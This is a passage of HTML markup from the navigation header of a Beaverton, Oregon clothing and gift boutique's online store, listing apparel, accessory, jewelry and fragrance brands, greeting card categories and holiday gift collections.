          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home-decor"
            class=""
            
            data-link
          >
            Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/throw-pillow"
            class=""
            
            data-link
          >
            Throw Pillow
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="brands-menu-2"
          
            href="#"
            
          

        >
          <span class="link-hover">
            Brands
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="brands-menu-2"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Apparel</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bevy-flog"
            class=""
            
            data-link
          >
            Bevy Flog
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/blanc-noir"
            class=""
            
            data-link
          >
            Blanc Noir
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bobi"
            class=""
            
            data-link
          >
            Bobi
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/brodie-cashmere"
            class=""
            
            data-link
          >
            Brodie Cashmere
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chaser-brand"
            class=""
            
            data-link
          >
            Chaser Brand
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chrldr"
            class=""
            
            data-link
          >
            CHRLDR
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dl-1961"
            class=""
            
            data-link
          >
            DL 1961
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/electric-rose"
            class=""
            
            data-link
          >
            Electric & Rose
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/frank-eileen"
            class=""
            
            data-link
          >
            Frank & Eileen
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/free-people"
            class=""
            
            data-link
          >
             Free People
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/margaret-oleary"
            class=""
            
            data-link
          >
            Margaret O'Lear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/marrakech"
            class=""
            
            data-link
          >
            Marrakech
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michael-stars"
            class=""
            
            data-link
          >
            Michael Stars
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pj-salvage"
            class=""
            
            data-link
          >
            P.J. Salvage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rails"
            class=""
            
            data-link
          >
            Rails
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/saltwater-luxe"
            class=""
            
            data-link
          >
            Saltwater Luxe
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx"
            class=""
            
            data-link
          >
            Spanx
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/splendid"
            class=""
            
            data-link
          >
            Splendid
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stark-x"
            class=""
            
            data-link
          >
            Stark x
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wanakome"
            class=""
            
            data-link
          >
            Wanakome
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/caddis-eye-appliances"
            class=""
            
            data-link
          >
            CADDIS Eye Appliances
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chasing-portland"
            class=""
            
            data-link
          >
            Chasing Portland
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diff-charitable-eyewear"
            class=""
            
            data-link
          >
            DIFF Charitable Eyewear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eat-my-socks"
            class=""
            
            data-link
          >
            Eat My Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/havaianas"
            class=""
            
            data-link
          >
            Havaianas
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hi-love-travel"
            class=""
            
            data-link
          >
            Hi Love Travel
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/peter-grimm"
            class=""
            
            data-link
          >
            Peter Grimm
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sol-and-selene"
            class=""
            
            data-link
          >
            Sol and Selene
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/think-royln"
            class=""
            
            data-link
          >
            Think Royln
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty & Body</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/huxter"
            class=""
            
            data-link
          >
            Huxter
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jason-wu"
            class=""
            
            data-link
          >
            Jason Wu
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/la-chatelaine"
            class=""
            
            data-link
          >
            LA Chatelaine
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/los-angeles-salt-co"
            class=""
            
            data-link
          >
            Los Angeles Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-erase"
            class=""
            
            data-link
          >
            Makeup Eraser
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michel-design-works"
            class=""
            
            data-link
          >
            Michel Design Works
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/patchology"
            class=""
            
            data-link
          >
            Patchology
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-intimates"
          >
            <span class="navigation__submenu-child-link">
              <label>Intimates</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boob-eez"
            class=""
            
            data-link
          >
            boob-eez
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hanky-panky"
            class=""
            
            data-link
          >
            Hanky Panky
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx-intimates"
            class=""
            
            data-link
          >
            Spanx
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Fragrance Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/archipelago-1"
            class=""
            
            data-link
          >
            Archipelago
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cereria-molla"
            class=""
            
            data-link
          >
            Cereria Molla
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kobo-pure-soy-canldles"
            class=""
            
            data-link
          >
            Kobo Pure Soy Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lafco"
            class=""
            
            data-link
          >
            LAFCO
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rewined-candles"
            class=""
            
            data-link
          >
            Rewined Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/voluspa"
            class=""
            
            data-link
          >
            Voluspa
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/a-v-max"
            class=""
            
            data-link
          >
            a.v. max
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/barberry-lace"
            class=""
            
            data-link
          >
            Barberry & Lace
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bluma-project"
            class=""
            
            data-link
          >
            Bluma Project
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/fame-jewels"
            class=""
            
            data-link
          >
            Fame Jewels
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flanerie-by-maiq"
            class=""
            
            data-link
          >
            Flânerie by MAIQ 
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flip-rings"
            class=""
            
            data-link
          >
            Flip Rings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/secret-box"
            class=""
            
            data-link
          >
            Secret Box
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sela-sage"
            class=""
            
            data-link
          >
            Sela + Sage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sheila-fajl"
            class=""
            
            data-link
          >
            Sheila Fajl
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/yellow-owl-workshop"
            class=""
            
            data-link
          >
            Yellow Owl Workshop
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Tasty Delights</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/durant-olive-mill"
            class=""
            
            data-link
          >
            Durant Olive Mill
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jacobsen-salt-co"
            class=""
            
            data-link
          >
            Jacobsen Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/moonstruck"
            class=""
            
            data-link
          >
            Moonstruck Chocolate
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sugarfina"
            class=""
            
            data-link
          >
            Sugarfina
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Extra Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mad-man"
            class=""
            
            data-link
          >
            Mad Man
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/modern-sprouts"
            class=""
            
            data-link
          >
            Modern Sprout
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/safe-t-fire-extingusher"
            class=""
            
            data-link
          >
            Safe-T Fire Extinguishers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/santa-barbara-design"
            class=""
            
            data-link
          >
            Santa Barbara Design
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="gifts-menu-3"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Gifts
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="gifts-menu-3"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
            class=""
            
            data-link
          >
            Ready to Ship Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/products/txp-gift-card"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/greeting-cards"
          >
            <span class="navigation__submenu-child-link">
              <label>Greeting Cards</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/anniversary"
            class=""
            
            data-link
          >
            Anniversary
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/baby-cards"
            class=""
            
            data-link
          >
            Baby
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/birthday-cards"
            class=""
            
            data-link
          >
            Birthday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/congratulations-greeting"
            class=""
            
            data-link
          >
            Congratulations
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-cards"
            class=""
            
            data-link
          >
            Holiday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/family"
            class=""
            
            data-link
          >
            Family
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dad"
            class=""
            
            data-link
          >
            Dad
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/mom"
            class=""
            
            data-link
          >
            Mom
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/extended-crew"
            class=""
            
            data-link
          >
            Extended Crew
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/friendship"
            class=""
            
            data-link
          >
            Friendship
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc-greeting-cards"
            class=""
            
            data-link
          >
            Misc
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sympathy"
            class=""
            
            data-link
          >
            Sympathy
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-home"
            class=""
            
            data-link
          >
            New Home
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/thank-you"
            class=""
            
            data-link
          >
            Thank You
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedding"
            class=""
            
            data-link
          >
            Wedding
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="wellness-beauty-menu-4"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Wellness & Beauty
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="wellness-beauty-menu-4"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://txp-rebalance.com/"
            class=""
            
            data-link
          >
            TxP Rebalance
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/beauty"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/facial-masks"
            class=""
            
            data-link
          >
            Facial Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eye-masks"
            class=""
            
            data-link
          >
            Eye Masks
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/facial-masks"
            class=""
            
            data-link
          >
            Face Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/body-creams-lotions"
            class=""
            
            data-link
          >
            Body Creams & Lotions
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="holiday-2025-menu-5"
          
            href="/collections/holiday"
            
          

        >
          <span class="link-hover">
            Holiday 2025
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="holiday-2025-menu-5"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-2025-holiday-gifts"
          >
            <span class="navigation__submenu-child-link">
              <label> New 2025 Holiday</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-her"
            class=""
            
            data-link
          >
            Gifts for Her
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-him"
            class=""
            
            data-link
          >
            Gifts for Him
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-decor"
            class=""
            
            data-link
          >
            Holiday Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-candle"
            class=""
            
            data-link
          >
            Holiday Candle
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/matches"
            class=""
            
            data-link
          >
            Matches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty"
            class=""
            
            data-link
          >
            Novelty Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty-socks"
            class=""
            
            data-link
          >
            Novelty Socks
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="/collections/floral-arrangements"
            class=""
            
            data-link
          >
            Floral Arrangements
          </a></li></ul>
</div>
</li>
  

    

    <li
      
    ><a
          href="/collections/sale-items"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Sale
          </span>
        </a></li>
  
</ul>

</nav><div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>
<div class="header__row-segment header__row-segment-desktop right"><a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile three-segment"><div class="header__row-segment left">
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div>

        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, 